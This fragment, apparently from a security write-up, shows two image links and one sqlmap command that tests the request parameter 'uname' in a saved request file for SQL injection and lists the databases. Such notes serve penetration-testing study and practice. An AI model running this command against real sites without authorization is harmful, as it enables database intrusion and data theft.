 sqlmap.py -r C:\Users\然而琪露诺早已看透了一切\Desktop\test1.txt -p uname --dbs
